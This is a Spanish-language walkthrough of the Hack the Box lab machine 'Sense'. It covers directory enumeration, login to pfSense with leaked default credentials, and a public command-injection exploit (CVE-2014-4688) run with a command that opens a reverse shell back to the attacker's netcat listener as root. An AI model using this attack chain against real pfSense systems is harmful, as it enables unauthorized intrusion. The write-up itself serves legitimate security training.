En este writeup vamos a ver cómo resolver la máquina Sense de la plataforma de Hack the Box.

Conexión

Conectar nuestra máquina de ataque a la VPN:

$ openvpn gorkamu-htb.ovpn

Capturar User Flag



Si ponemos la IP en el navegador web veremos la siguiente página:



Si pasamos nmap vemos que solo tiene dos puertos abiertos, 80 y 443:

Capturando la petición y lanzándola por Burpsuite vemos que existe una cookie llamada cookie_test y unos parámetros POST (usernameplf, passwordplf y login) pero no obtenemos nada interesante.



Hacemos un scan con gobuster o dirbuster para descubrir ficheros.

gobuster -u https://10.10.10.60 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -s 200 -x php,txt,jpg,jpeg,gif

Encontramos los siguientes ficheros

Hay dos txt que son interesantes:

- changelog.txt

- system-users.txt

En changelog.txt podemos encontrar lo siguiente:

# Security Changelog

### Issue

There was a failure in updating the firewall. Manual patching is therefore required

### Mitigated

2 of 3 vulnerabilities have been patched.

### Timeline

The remaining patches will be installed during the next maintenance window

En system-users.txt lo siguiente:

####Support ticket###

Please create the following user

username: Rohit

password: company defaults



Si en el login probamos las siguientes credenciales entraremos al panel:

- user: rohit

- password: pfsense

Si buscamos la versión de pfSense en google (pfSense 2.1.3) nos encontramos que existe una vulnerabilidad susceptible a escalada de privilegios:

https://vuldb.com/es/?id.70189

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-4688

Si hacemos una búsqueda en searchsploit por pfSense veremos lo siguiente:

pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection

| php/webapps/43560.py

Ese es el exploit que vamos a utilizar. Para ello nos dirigimos a /usr/share/exploitdb/exploits/php/webapps y lo invocamos de la siguiente forma:

python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.7 --lport 1234 --username rohit --password pfsense

En una terminal nueva con netcat recibiremos la conexión de la shell inversa y veremos que somos el usuario root.

Nos dirigimos a /home/rohit y ahí tendremos el fichero user.txt con la USER Flag.

Capturar Root Flag

Hacemos un cat de /root/root.txt y ya tendremos la ROOT Flag

https://resources.infosecinstitute.com/topic/hack-the-box-htb-walkthrough-sense/